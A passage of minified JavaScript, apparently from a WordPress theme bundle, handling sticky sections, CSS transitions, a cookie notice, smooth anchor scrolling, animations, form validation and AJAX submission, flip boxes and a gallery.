.l-section",$us.$canvas),n.$firstSection=n.$sections.first(),n.$secondSection=n.$sections.eq(1),n.$stickySections=n.$sections.filter(".type_sticky:visible"),n.$fullscreenSections=n.$sections.filter(".full_height"),n.$topLink=e(".w-toplink"),n.type=$us.$canvas.usMod("type"),n._headerPos=n.$header.usMod("pos"),n.headerPos=n._headerPos,n.headerBg=n.$header.usMod("bg"),n.rtl=$us.$body.hasClass("rtl"),n.isScrolling=!1,n.isAndroid=/Android/i.test(_navigator.userAgent),$us.$body.hasClass("us_iframe")&&(e("a:not([target])").each(function(){e(this).attr("target","_parent")}),e(function(e){var t=e(".l-popup-box-content .g-preloader",_window.parent.document);t.hide()})),n.hasStickyFirstSection()&&$us.$body.addClass("sticky_first_section"),$us.$window.on("scroll",n._events.scroll.bind(n)).on("resize load",n._events.resize.bind(n)).on("scroll resize load",n._events.toggleClassIsSticky.bind(n)),$ush.timeout(n._events.resize.bind(n),25),$ush.timeout(n._events.resize.bind(n),75)}n.prototype={getOffsetTop:function(){var e=Math.ceil($us.$canvas.offset().top);return $us.currentStateIs("mobiles")&&(e-=$us.getAdminBarHeight()),e},isStickySection:function(){var e=this;return!!e.$stickySections.length},hasStickySection:function(){var e=this;return!!e.isStickySection()&&e.$stickySections.hasClass("is_sticky")},hasPositionStickySections:function(){var t=this;return!!t.isStickySection()&&t.$stickySections.filter(function(){return e(this).css("position")=="sticky"}).length},getStickySectionHeight:function(){var e,s,t=this,n=0;return t.isStickySection()&&(e=$us.header,s=t.$stickySections.first(),n=s.outerHeight(!0),t.hasStickyFirstSection()&&e.isHorizontal()&&!e.isStatic()&&(n-=e.getCurrentHeight())),n},hasStickyFirstSection:function(){var e=this,t=e.$stickySections.first();return e.isStickySection()&&t.index()===0&&t.hasClass("is_sticky")},isAfterStickySection:function(t){var n=e(t);return!!n.length&&(n.hasClass("l-section")||(n=n.closest(".l-section")),n.index()>this.$stickySections.index())},getHeightFirstSection:function(){return this.$firstSection.length?parseFloat(this.$firstSection.outerHeight(!0)):0},_events:{scroll:function(){var e=this,t=parseInt($us.$window.scrollTop());e.$topLink.toggleClass("active",t>=e.winHeight*e.options.backToTopDisplay/100),e.isAndroid&&(e.pid&&$ush.clearTimeout(e.pid),e.isScrolling=!0,e.pid=$ush.timeout(function(){e.isScrolling=!1},100))},resize:function(){if(t=this,t.winHeight=parseInt($us.$window.height()),t.winWidth=parseInt($us.$window.width()),$us.$body.toggleClass("disable_effects",t.winWidth<t.options.disableEffectsWidth),$us.$body.hasClass("us_iframe")){var t,s=e(".l-popup-box-content",_window.parent.document),n=$us.$body.outerHeight(!0);n>0&&e(_window.parent).height()>n?s.css("height",n):s.css("height","")}t._events.scroll.call(t)},toggleClassIsSticky:function(){var t=this;if(!t.isStickySection())return;t.$stickySections.each(function(t,n){var s=e(n),o=n.getBoundingClientRect().top-parseInt(s.css("top"));s.toggleClass("is_sticky",parseInt(o)===0&&s.css("position")=="sticky")})}}},$us.canvas=new n($us.canvasOptions||{})}(jQuery),!function(e){e.fn.resetInlineCSS=function(){var n,s=this,t=[].slice.call(arguments);t.length&&e.isArray(t[0])&&(t=t[0]);for(n=0;n<t.length;n++)s.css(t[n],"");return s},e.fn.clearPreviousTransitions=function(){var e=this,t=(e.data("animation-timers")||"").split(",");return t.length>=2&&(e.resetInlineCSS("transition"),t.map(clearTimeout),e.removeData("animation-timers")),e},e.fn.performCSSTransition=function(t,n,s,o,i){n=n||250,i=i||25,o=o||"ease";var c,l,d,a=this,r=[];a.clearPreviousTransitions();for(c in t){if(!t.hasOwnProperty(c))continue;r.push(c+" "+n/1e3+"s "+o)}r=r.join(", "),a.css({transition:r}),l=setTimeout(function(){a.css(t)},i),d=setTimeout(function(){a.resetInlineCSS("transition"),e.isFunction(s)&&s()},n+i),a.data("animation-timers",l+","+d)},e.fn.slideDownCSS=function(e,t,n,s){var i,o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.resetInlineCSS("padding-top","padding-bottom"),i=setTimeout(function(){var r,i=parseInt(o.css("padding-top")),a=parseInt(o.css("padding-bottom"));o.css({visibility:"hidden",position:"absolute",height:"auto","padding-top":0,"padding-bottom":0,display:"block"}),r=o.height(),o.css({overflow:"hidden",height:"0px",opacity:0,visibility:"",position:""}),o.performCSSTransition({opacity:1,height:r+i+a,"padding-top":i,"padding-bottom":a},e,function(){o.resetInlineCSS("overflow").css("height","auto"),typeof t=="function"&&t()},n,s)},25),o.data("animation-timers",i+",null")},e.fn.slideUpCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({height:o.outerHeight(),overflow:"hidden","padding-top":o.css("padding-top"),"padding-bottom":o.css("padding-bottom")}),o.performCSSTransition({height:0,opacity:0,"padding-top":0,"padding-bottom":0},e,function(){o.resetInlineCSS("overflow","padding-top","padding-bottom").css({display:"none"}),typeof t=="function"&&t()},n,s)},e.fn.fadeInCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({opacity:0,display:"block"}),o.performCSSTransition({opacity:1},e,t,n,s)},e.fn.fadeOutCSS=function(t,n,s,o){var i=this;if(i.length==0)return;i.performCSSTransition({opacity:0},t,function(){i.css("display","none"),e.isFunction(n)&&n()},s,o)}}(jQuery),jQuery(function(e){"use strict";_document.cookie.indexOf("us_cookie_notice_accepted=true")!==-1?e(".l-cookie").remove():$us.$document.on("click","#us-set-cookie",function(t){t.preventDefault(),t.stopPropagation();var n=new Date;n.setFullYear(n.getFullYear()+1),_document.cookie="us_cookie_notice_accepted=true; expires="+n.toUTCString()+"; path=/;",location.protocol==="https:"&&(_document.cookie+=" secure;"),e(".l-cookie").remove()});var t,n=function(t,n){var s=e("a[ref=magnificPopup][class!=direct-link]:not(.inited)",t||_document),o={fixedContentPos:!0,mainClass:"mfp-fade",removalDelay:300,type:"image"};s.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){s.addClass("inited").magnificPopup(e.extend({},o,n||{}))})};e.fn.wPopupLink=function(t){return this.each(function(){e(this).data("wPopupLink",new n(this,t))})},$us.$document.wPopupLink(),function(){var n,t=e(".l-footer");$us.$body.hasClass("footer_reveal")&&t.length&&t.html().trim().length&&(n=function(){var e=t.innerHeight();_window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1?$us.$canvas.css("margin-bottom",Math.round(e)-1):$us.$canvas.css("margin-bottom","")},n(),$us.$window.on("resize load",n))}(),t=e(".with_youtube, .with_vimeo"),t.length&&$us.$window.on("resize load",function(){t.each(function(){var n=e(this),a=n.find("iframe").first(),s=n.innerHeight(),i=n.innerWidth(),t="",o="";i/s<16/9?(t=s*(16/9),o=s):(t=i,o=t*(9/16)),a.css({width:Math.round(t),height:Math.round(o)})})})}),function(e){"use strict";function n(){var e=this;e.waypoints=[],$us.$canvas.on("contentChange",e._countAll.bind(e)),$us.$window.on("resize load",e._events.resize.bind(e)).on("scroll scroll.waypoints",e._events.scroll.bind(e)),$ush.timeout(e._events.resize.bind(e),75),$ush.timeout(e._events.scroll.bind(e),75)}n.prototype={_events:{scroll:function(){for(var t=this,n=parseInt($us.$window.scrollTop()),n=n>=0?n:0,e=0;e<t.waypoints.length;e++)t.waypoints[e].scrollPos<n&&(t.waypoints[e].fn(t.waypoints[e].$node),t.waypoints.splice(e,1),e--)},resize:function(){var e=this;$ush.timeout(function(){e._countAll.call(e),e._events.scroll.call(e)},150),e._countAll.call(e),e._events.scroll.call(e)}},add:function(t,n,s){var o,i=this;if(t=t instanceof e?t:e(t),t.length==0)return;(typeof n!="string"||n.indexOf("%")==-1)&&(n=parseInt(n)),t.offset().top<$us.$window.height()+$us.$window.scrollTop()&&(n=0),o={$node:t,offset:n,fn:s},i._count(o),i.waypoints.push(o)},_count:function(e){var n=e.$node.offset().top,t=$us.$window.height();typeof e.offset=="number"?e.scrollPos=n-t+e.offset:e.scrollPos=n-t+t*parseInt(e.offset)/100},_countAll:function(){for(var e=this,t=0;t<e.waypoints.length;t++)e._count(e.waypoints[t])}},$us.waypoints=new n}(jQuery),function(){for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!_window.requestAnimationFrame;++e)_window.requestAnimationFrame=_window[t[e]+"RequestAnimationFrame"],_window.cancelAnimationFrame=_window[t[e]+"CancelAnimationFrame"]||_window[t[e]+"CancelRequestAnimationFrame"];_window.requestAnimationFrame||(_window.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-n)),i=_window.setTimeout(function(){e(s+o)},o);return n=s+o,i}),_window.cancelAnimationFrame||(_window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),$us.$body.hasClass("single-format-video")&&(figure=$us.$body.find("figure.wp-block-embed div.wp-block-embed__wrapper"),figure.length&&figure.each(function(){this.firstElementChild===null&&this.remove()})),!function(e){"use strict";$us.collapsibleContent=function(e){this.init(e)},$us.collapsibleContent.prototype={init:function(t){var n=this;n.$container=e(t),n.$firstElm=e("> *:first",n.$container),n.contentHeight=n.$container.data("content-height")||200,n.$container.on("click",".collapsible-content-more, .collapsible-content-less",n._events.toggleContent.bind(n)),n.$container.closest(".owl-carousel").length||n.initHeightCheck.call(n)},initHeightCheck:function(){var n,t=this,s=t.$firstElm.css("height",t.contentHeight).height();t.$firstElm.css("height",""),n=t.$firstElm.height(),n&&n<=s?(e(".toggle-links",t.$container).hide(),t.$firstElm.css("height",""),t.$container.removeClass("with_collapsible_content")):(e(".toggle-links",t.$container).show(),t.$firstElm.css("height",t.contentHeight))},_isVisible:function(){if(o=this,!o.$container.length)return!1;var o,e=_window,i=_document,t=o.$container[0].getBoundingClientRect(),n={top:e.pageYOffset+t.top,left:e.pageXOffset+t.left,right:e.pageXOffset+t.right,bottom:e.pageYOffset+t.bottom},s={top:e.pageYOffset,left:e.pageXOffset,right:e.pageXOffset+i.documentElement.clientWidth,bottom:e.pageYOffset+i.documentElement.clientHeight};return n.bottom>s.top&&n.top<s.bottom&&n.right>s.left&&n.left<s.right},_events:{toggleContent:function(t){t.preventDefault(),t.stopPropagation();var n=this;n.$container.toggleClass("show_content",e(t.target).hasClass("collapsible-content-more")).trigger("toggleContent"),$ush.timeout(function(){$us.$canvas.trigger("contentChange"),e.isMobile&&!n._isVisible()&&$us.$htmlBody.stop(!0,!1).scrollTop(n.$container.offset().top-$us.header.getCurrentHeight(!0))},1)}}},e.fn.usCollapsibleContent=function(){return this.each(function(){e(this).data("usCollapsibleContent",new $us.collapsibleContent(this))})},e("[data-content-height]",$us.$canvas).usCollapsibleContent(),e(".owl-carousel",$us.$canvas).length&&$us.$canvas.on("click",".collapsible-content-more, .collapsible-content-less",function(t){var n=e(t.target),s=n.closest("[data-content-height]");s.data("usCollapsibleContent")||(s.usCollapsibleContent(),n.trigger("click"))})}(jQuery),!function(e){$us.$window.on("us.wpopup.afterShow",function(t,n){if(n instanceof $us.WPopup&&e("video.wp-video-shortcode",n.$box).length)var s=$ush.timeout(function(){$ush.clearTimeout(s),_window.dispatchEvent(new Event("resize"))},1)})}(jQuery),!function(e){"use strict";var o=window,n=document,s=location,t=void 0;o.$ush=o.$ush||{},o.$us=o.$us||{};function i(s){if(o=this,l={attachOnInit:'				.menu-item a[href*="#"],				.menu-item[href*="#"],				.post_custom_field a[href*="#"],				.post_title a[href*="#"],				.w-ibanner a[href*="#"],				.vc_custom_heading a[href*="#"],				.vc_icon_element a[href*="#"],				.w-comments-title a[href*="#"],				.w-iconbox a[href*="#"],				.w-image a[href*="#"]:not([onclick]),				.w-text a[href*="#"],				.w-toplink,				a.smooth-scroll[href*="#"],				a.w-btn[href*="#"]:not([onclick]),				a.w-grid-item-anchor[href*="#"]',buttonActiveClass:"active",menuItemActiveClass:"current-menu-item",menuItemAncestorActiveClass:"current-menu-ancestor",animationDuration:($us.canvasOptions||{}).scrollDuration||0,animationEasing:$us.getAnimationName("easeInOutExpo"),endAnimationEasing:$us.getAnimationName("easeOutExpo")},o.options=e.extend({},l,s||{}),o.blocks={},o.isScrolling=!1,o._events={cancel:o.cancel.bind(o),scroll:o.scroll.bind(o),resize:o.resize.bind(o)},$us.$window.on("resize load",$ush.debounce(o._events.resize,1)),$ush.timeout(o._events.resize,75),$us.$window.on("scroll",o._events.scroll),$ush.timeout(o._events.scroll,75),o.options.attachOnInit&&o.attach(o.options.attachOnInit),$us.$canvas.on("contentChange",o._countAllPositions.bind(o)),n.location.hash&&n.location.hash.indexOf("#!")==-1){var o,r,c,l,d,a=n.location.hash,i=o.blocks[a]!==t?a:t;if(i===t)try{r=e(a),r.length!=0&&(i=r)}catch{}i!==t&&(d=setInterval(function(){o.scrollTo(i),n.readyState!=="loading"&&clearInterval(d)},100),c=function(){$us.$window.off("load touchstart mousewheel DOMMouseScroll touchstart",c),$ush.timeout(function(){$us.canvas._events.resize.call($us.canvas),o._countAllPositions(),$us.hasOwnProperty("waypoints")&&$us.waypoints._countAll(),o.scrollTo(i)},100)},$us.$window.on("load touchstart mousewheel DOMMouseScroll touchstart",c))}o.animationOptions={duration:o.options.animationDuration,easing:o.options.animationEasing,start:function(){o.isScrolling=!0},complete:function(){o.cancel.call(o)}}}i.prototype={_countPosition:function(e){var s,o=this,t=o.blocks[e].target,n=t.offset().top;t.hasClass("type_sticky")&&(s="realTop",t.hasClass("is_sticky")||t.removeData(s),t.data(s)||t.data(s,n),n=t.data(s)||n),$us.$body.hasClass("footer_reveal")&&t.closest("footer").length&&(n=$us.$body.outerHeight(!0)+(n-$us.$window.scrollTop())),o.blocks[e].top=Math.ceil(n-$us.canvas.getOffsetTop())},_countAllPositions:function(){var t,e=this;for(t in e.blocks)e.blocks[t]&&e._countPosition(t)},_indicatePosition:function(e){var s,o,n=this;for(o in n.blocks){if(!n.blocks[o])continue;s=n.blocks[o],s.buttons!==t&&s.buttons.toggleClass(n.options.buttonActiveClass,o===e),s.menuItems!==t&&s.menuItems.toggleClass(n.options.menuItemActiveClass,o===e),s.menuAncestors!==t&&s.menuAncestors.removeClass(n.options.menuItemAncestorActiveClass)}n.blocks[e]!==t&&n.blocks[e].menuAncestors!==t&&n.blocks[e].menuAncestors.addClass(n.options.menuItemAncestorActiveClass)},attach:function(n){if(o=this,i=e(n),i.length==0)return;var o,i,a=decodeURIComponent(s.pathname),c=new RegExp("^"+a.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")+"#"),r=/^\/?(\?page_id=\d+).*?/;i.each(function(n,i){var u,m,f,p,g,d=e(i),h=(""+d.attr("href")).replace(s.origin,""),l=d.prop("hash"),b=/^(https?:\/\/)/.test(h),v=r.test(h);if(l.indexOf("#!")>-1||h.indexOf("#")<0||h.substr(0,2)=="/#"&&s.search&&a=="/"||b&&h.indexOf(s.origin)!==0||v&&h.indexOf((s.search.match(r)||[])[1])==-1||h.charAt(0)=="/"&&!v&&!c.test(h))return;if(l!=""&&l!="#"){if(o.blocks[l]===t){if(u=e(l),m="",u.length==0)return;u.hasClass("g-cols")&&u.parent().children().length==1&&(u=u.closest(".l-section")),u.hasClass("w-tabs-section")?(p=u.closest(".w-tabs"),p.hasClass("accordion")||(u=p),m="tab"):u.hasClass("w-tabs")&&(m="tabs"),o.blocks[l]={target:u,type:m},o._countPosition(l)}d.parent().length>0&&d.parent().hasClass("menu-item")?(g=d.closest(".menu-item"),o.blocks[l].menuItems=(o.blocks[l].menuItems||e()).add(g),f=g.parents(".menu-item-has-children"),f.length>0&&(o.blocks[l].menuAncestors=(o.blocks[l].menuAncestors||e()).add(f))):o.blocks[l].buttons=(o.blocks[l].buttons||e()).add(d)}d.on("click",function(n){if(n.preventDefault(),d.hasClass("w-nav-anchor")&&d.closest(".menu-item").hasClass("menu-item-has-children")&&d.closest(".w-nav").hasClass("type_mobile")){var s,i,a=d.closest(".w-nav").find(".w-nav-options:first")[0].onclick()||{},r=d.parents(".menu-item").hasClass("mobile-drop-by_label"),c=d.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(r||a.mobileBehavior&&!c)return!1}if(d.attr("href")==="#"&&d.closest(".w-popup-wrap").length)return!1;o.scrollTo(l,!0),typeof o.blocks[l]!="undefined"&&(s=o.blocks[l],e.inArray(s.type,["tab","tabs"])!==-1?(i=s.target.find('.w-tabs-section[id="'+l.substr(1)+'"]'),s.type==="tabs"?i=s.target.find(".w-tabs-section:first"):s.target.hasClass("w-tabs-section")&&(i=s.target),i.length&&i.find(".w-tabs-section-header").trigger("click")):s.menuItems!==t&&$us.currentStateIs(["mobiles","tablets"])&&$us.$body.hasClass("header-show")&&$us.$body.removeClass("header-show"))})})},getPlacePosition:function(n){var i,o=this,s={newY:0,type:""};return n===""||n==="#"?(s.newY=0,s.placeType="top"):o.blocks[n]!==t?(o._countPosition(n),s.newY=o.blocks[n].top,s.placeType="hash",n=o.blocks[n].target):n instanceof e?(n.hasClass("w-tabs-section")&&(i=n.closest(".w-tabs"),i.hasClass("accordion")||(n=i)),s.newY=n.offset().top,s.placeType="element"):s.newY=n,$us.canvas.isStickySection()&&$us.canvas.hasPositionStickySections()&&!e(n).hasClass("type_sticky")&&$us.canvas.isAfterStickySection(n)&&(s.newY-=$us.canvas.getStickySectionHeight()),s},scrollTo:function(t,n){var o,a,r,c,l,s=this,i=e(t);if(i.closest(".w-popup-wrap").length)return s.scrollToPopupContent(t),!0;if(o=s.getPlacePosition.call(s,t),a=function(){o.type==="hash"?s._indicatePosition(t):s.scroll()},n){if(navigator.userAgent.match(/iPad/i)!=null&&e(".us_iframe").length&&o.type=="hash"&&i[0].scrollIntoView({behavior:"smooth",block:"start"}),r=$us.$window.scrollTop(),l=r<o.newY?"down":"up",r===o.newY)return;c=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1,a()}}),c.step=function(e,n){var o=s.getPlacePosition(t).newY;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(o-=$us.header.getCurrentHeight()),n.end=o},i.hasClass("us_animate_this")&&i.trigger("us_startAnimate"),$us.$htmlBody.stop(!0,!1).animate({scrollTop:o.newY+"px"},c),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)}else $us.header.isStickyEnabled()&&$us.header.isHorizontal()&&(o.newY-=$us.header.getCurrentHeight(!0)),$us.$htmlBody.stop(!0,!1).scrollTop(o.newY),a()},scrollToPopupContent:function(t){var s=this,i=t.replace("#",""),o=n.getElementById(i),a=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1}});e(o).closest(".w-popup-wrap").stop(!0,!1).animate({scrollTop:o.offsetTop+"px"},a),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)},cancel:function(){$us.$htmlBody.stop(!0,!1),$us.$window.off("keydown mousewheel DOMMouseScroll touchstart",this._events.cancel),this.isScrolling=!1},scroll:function(){var e,s,o,i,t=this,n=Math.ceil($us.header.getScrollTop()),n=n>=0?n:0;if(!t.isScrolling){for(s in t.blocks){if(!t.blocks[s])continue;e=t.blocks[s].top,i=t.blocks[s].target,$us.header.isHorizontal()?($us.header.isStickyEnabled()&&(e-=$us.header.getCurrentHeight(!0)),$us.canvas.hasStickySection()&&(e-=$us.canvas.getStickySectionHeight())):e-=$us.canvas.getOffsetTop(),e=$ush.parseInt(e.toFixed(0)),n>=e&&n<=e+i.outerHeight(!1)&&(o=s)}$ush.debounce_fn_1ms(t._indicatePosition.bind(t,o))}},resize:function(){var e=this;$ush.timeout(function(){e._countAllPositions(),e.scroll()},150),e._countAllPositions(),e.scroll()}},e(function(){$us.scroll=new i($us.scrollOptions||{})})}(jQuery),function(e){"use strict";var t=function(t){var n=this;n.$container=e(t),n.$items=e('[class*="us_animate_"]:not(.off_autostart)',n.$container),n.$items.each(function(t,n){var s=e(n);if(s.data("_animate_inited")||s.hasClass("off_autostart"))return;s.data("_animate_inited",!0),$us.waypoints.add(s,"12%",function(e){e.hasClass("start")||$ush.timeout(function(){e.addClass("start")},20)}),s.one("us_startAnimate",function(){s.hasClass("start")||s.addClass("start")})})};window.USAnimate=t,new t(document),e(".wpb_animate_when_almost_visible").each(function(){$us.waypoints.add(e(this),"12%",function(e){e.hasClass("wpb_start_animation")||$ush.timeout(function(){e.addClass("wpb_start_animation")},20)})})}(jQuery),!function(e){"use strict";$us.CommnentsForm=function(e,t){this.init(e,t)},$us.CommnentsForm.prototype={init:function(t){if(this.$container=e(t),this.$form=this.$container.find("form.comment-form"),!this.$form.length)return;if(this.$jsonContainer=this.$container.find(".us-comments-json"),!this.$jsonContainer.length)return;this.jsonData=this.$jsonContainer[0].onclick()||{},this.$jsonContainer.remove(),this.$fields={content:{field:this.$form.find("textarea"),msg:this.jsonData.no_content_msg||"Please enter a Message"},name:{field:this.$form.find('.for_text input[type="text"]'),msg:this.jsonData.no_name_msg||"Please enter your Name"},email:{field:this.$form.find('.for_email input[type="email"]'),msg:this.jsonData.no_email_msg||"Please enter a valid email address."}},this._events={formSubmit:this.formSubmit.bind(this)},this.$form.on("submit",this._events.formSubmit)},formSubmit:function(e){this.$form.find(".w-form-row.check_wrong").removeClass("check_wrong"),this.$form.find(".w-form-state").html("");for(var t in this.$fields){if(this.$fields[t].field.length==0)continue;this.$fields[t].field.val()==""&&this.$fields[t].field.attr("data-required")&&(this.$fields[t].field.closest(".w-form-row").toggleClass("check_wrong"),this.$fields[t].field.closest(".w-form-row").find(".w-form-row-state").html(this.$fields[t].msg),e.preventDefault())}}},e.fn.CommnentsForm=function(t){return this.each(function(){e(this).data("CommnentsForm",new $us.CommnentsForm(this,t))})},e(function(){e(".w-post-elm.post_comments.layout_comments_template").CommnentsForm(),e(".l-section.for_comments").CommnentsForm()})}(jQuery),!function(e,t){var n=window,s=document,o=t;n.$us=n.$us||{},$us.WForm=function(t){var s,n=this;n.$form=e(t),n.$form.hasClass("for_cform")||(n.$form=e(".w-form.for_cform",t)),n.$dateFields=e(".w-form-row.for_date input",n.$form),n.$message=e(".w-form-message",n.$form),n.$submit=e(".w-btn",n.$form),n.options={},n.isFileValid=!0,n.pickerOptions={},s=e(".w-form-json",n.$form),s.is("[onclick]")&&(n.options=s[0].onclick()||{},$us.usbPreview()||s.remove()),n.$dateFields.length&&e(function(){n._initDateField()}),e("input[type=text],			input[type=email],			input[type=tel],			input[type=number],			input[type=date],			input[type=search],			input[type=url],			input[type=password],			textarea",n.$form).each(function(t,n){var s=e(n),o=s.closest(".w-form-row");if(s.attr("type")==="hidden")return;o.toggleClass("not-empty",s.val()!=""),s.on("input change",function(){o.toggleClass("not-empty",s.val()!="")})}),n._events={changeFile:n._changeFile.bind(n),submit:n._submit.bind(n)},n.$form.on("change","input[type=file]:visible",n._events.changeFile).on("submit",n._events.submit)},e.extend($us.WForm.prototype,{getExtension:function(e){return(""+e).split(".").pop()},_validExtension:function(e,t){if(!t)return!0;var n,s,i,o=this;t=(""+t).split(",");for(i in t){if(n=(""+t[i]).trim(),!n)continue;if(n.indexOf("/")>-1){if(s=n.split("/"),e.type===n||s[1]==="*"&&(""+e.type).indexOf(s[0])===0)return!0}else if(o.getExtension(e.name)===n.replace(/[^A-z\d]+/,""))return!0}return!1},_requiredValidation:function(){var t=this,n=0;return e("[data-required=true]",t.$form).each(function(s,o){var i=e(o),a=i.is("[type=checkbox]")?!i.is(":checked"):i.val()=="",r=i.closest(".w-form-row");if(r.hasClass("for_checkboxes"))return!0;o.type==="file"&&(a=a||!t.isFileValid),r.toggleClass("check_wrong",a),a&&n++}),e(".for_checkboxes.required",t.$form).each(function(t,s){var o=e("input[type=checkbox]",s),a=o.closest(".w-form-row"),i=!o.is(":checked");a.toggleClass("check_wrong",i),i&&n++}),!n},_initDateField:function(){var t=this;e.each(t.$dateFields,function(s,o){var i=e(o);t.pickerOptions.dateFormat=i.data("date-format"),t.pickerOptions.onClose=function(){i.closest(".w-form-row").removeClass("focused")};try{i.datepicker(t.pickerOptions),i.closest(".w-popup-wrap").length&&i.on("click",function(t){let o=e("#ui-datepicker-div"),i=o.outerHeight(),s=t.currentTarget.getBoundingClientRect();n.innerHeight-(s.bottom+i)>0?o.css({position:"fixed",left:s.left,top:s.top+s.height}):o.css({position:"fixed",left:s.left,top:s.top-i})})}catch{}})},_changeFile:function(t){var o,l,n=this,s="",i=t.target,a=e(i),c=a.attr("accept")||"",r=a.data("max_size")||a.data("std")||0;if(i.files.length)for(l in i.files){if(s)break;if(o=i.files[l],!(o instanceof File))continue;n._validExtension(o,c)||(s=(n.options.messages.err_extension||"").replace("%s",n.getExtension(o.name))),!s&&o.size>parseFloat(r)*1048576&&(s=(n.options.messages.err_size||"").replace("%s",r))}a.closest(".for_file").toggleClass("check_wrong",!(n.isFileValid=!s)).find(".w-form-row-state").html(s||n.options.messages.err_empty)},_submit:function(t){t.preventDefault();var s=this;if(s.$message.usMod("type",!1).html(""),s.$submit.hasClass("loading")||!s._requiredValidation()||!s.isFileValid)return;s.$submit.addClass("loading"),e.ajax({type:"POST",url:s.options.ajaxurl,data:n.FormData?new FormData(s.$form[0]):s.$form.serialize(),cache:!1,processData:!1,contentType:!1,dataType:"json",success:function(t){if(e(".w-form-row.check_wrong",s.$form).removeClass("check_wrong"),t.success)s.$message.usMod("type","success").html(t.data),e(".w-form-row.not-empty",s.$form).removeClass("not-empty"),e("input[type=text], input[type=email], textarea",s.$form).val(""),s.$form.trigger("usCformSuccess",t).get(0).reset();else if(e.isPlainObject(t.data))for(var n in t.data){if(n==="empty_message"){$resultField.usMod("type","error");continue}e('[name="'+n+'"]',s.$form).closest(".w-form-row").addClass("check_wrong").find(".w-form-row-state").html(t.data[n].error_message||"")}else s.$message.usMod("type","error").html(t.data)},complete:function(){s.$submit.removeClass("loading")}})}}),e.fn.wForm=function(){return this.each(function(){e(this).data("wForm",new $us.WForm(this))})},e(".w-form.for_cform").wForm(),e(s).on("focus blur",".w-form-row-field:not(.for_date) input, .w-form-row-field textarea",function(t){e(t.target).closest(".w-form-row").toggleClass("focused",t.type=="focusin")})}(jQuery),!function(e){"use strict";$us.WFlipBox=function(t){this.$container=e(t),this.$front=this.$container.find(".w-flipbox-front"),this.$frontH=this.$container.find(".w-flipbox-front-h"),this.$back=this.$container.find(".w-flipbox-back"),this.$backH=this.$container.find(".w-flipbox-back-h"),this.$xFlank=this.$container.find(".w-flipbox-xflank"),this.$yFlank=this.$container.find(".w-flipbox-yflank"),this.$btn=this.$container.find(".w-btn"),n="WebkitAppearance"in document.documentElement.style,n&&this.$container.usMod("animation")==="cubeflip"&&this.$btn.length&&this.$container.usMod("animation","cubetilt");var n,s=this.$container.usMod("animation"),o=this.$container.usMod("direction");this.forceSquare=s=="cubeflip"&&["ne","se","sw","nw"].indexOf(o)!=-1,this.autoSize=this.$front[0].style.height==""&&!this.forceSquare,this.centerContent=this.$container.usMod("valign")=="center",this._events===void 0&&(this._events={}),e.extend(this._events,{resize:this.resize.bind(this)}),(this.centerContent||this.forceSquare||this.autoSize)&&($us.$window.bind("resize load",this._events.resize),this.resize()),this.makeHoverable(".w-btn"),$ush.timeout(function(){this.$back.css("display",""),this.$yFlank.css("display",""),this.$xFlank.css("display",""),this.resize()}.bind(this),250),$us.$canvas.on("contentChange",this._events.resize)},$us.WFlipBox.prototype={resize:function(){if(t=this.$container.width(),(this.centerContent||this.autoSize||this.forceSquare)&&(this.padding=parseInt(this.$front.css("padding-top"))),this.autoSize||this.centerContent)var e,t,n=this.$frontH.height(),s=this.$backH.height();this.forceSquare||this.autoSize?(e=this.forceSquare?t:Math.max(n,s)+2*this.padding,this.$front.css("height",e+"px")):e=this.$container.height(),this.centerContent&&(this.$front.css("padding-top",Math.max(this.padding,(e-n)/2)),this.$back.css("padding-top",Math.max(this.padding,(e-s)/2)))},makeHoverable:function(t){this._events===void 0&&(this._events={}),jQuery.isMobile?(this._events.touchHoverStart=function(){this.$container.toggleClass("hover")}.bind(this),this.$container.on("touchstart",this._events.touchHoverStart),t&&(this._events.touchHoverPrevent=function(e){e.stopPropagation()},this.$container.find(t).on("touchstart",this._events.touchHoverPrevent))):(this._mouseInside=!1,this._focused=!1,e.extend(this._events,{mouseHoverStart:function(){this.$container.addClass("hover"),this._mouseInside=!0}.bind(this),mouseHoverEnd:function(){this._focused||this.$container.removeClass("hover"),this._mouseInside=!1}.bind(this),focus:function(){this.$container.addClass("hover"),this._focused=!0}.bind(this),blur:function(){this._mouseInside||this.$container.removeClass("hover"),this._focused=!1}.bind(this)}),this.$container.on("mouseenter",this._events.mouseHoverStart),this.$container.on("mouseleave",this._events.mouseHoverEnd),this.$focusable=this.$container.find("a").addBack("a"),this.$focusable.on("focus",this._events.focus),this.$focusable.on("blur",this._events.blur))}},e.fn.wFlipBox=function(t){return this.each(function(){e(this).data("wFlipBox",new $us.WFlipBox(this,t))})},e(function(){e(".w-flipbox").wFlipBox()})}(jQuery),function(e){"use strict";$us.WGallery=function(e,t){this.init(e,t)},$us.WGallery.prototype={init:function(t){if(this.$container=e(t),this.$list=e(".w-gallery-list",this.$container),this.$loadmore=e(".w-gallery-loadmore",this.$container),this.$jsonContainer=e(".w-gallery-json",this.$container),this.currentPage=1,this.ajaxData={},this.allImageIds=[],this.$jsonContainer.length&&!$us.usbPreview()&&(this.ajaxData=this.$jsonContainer[0].onclick()||{},this.allImageIds=this.ajaxData.template_vars.ids||[]),this.$container.hasClass("type_masonry")&&this.initMasonry(),this.$container.hasClass("action_popup_image")&&this.initMagnificPopup(),!this.allImageIds.length)return;e("button",this.$loadmore).on("click",this.ajax.bind(this)),this.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.ajax.call(this)}.bind(this))},initMagnificPopup:function(){$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){e("a.w-gallery-item-link",this.$container).magnificPopup({type:"image",gallery:{enabled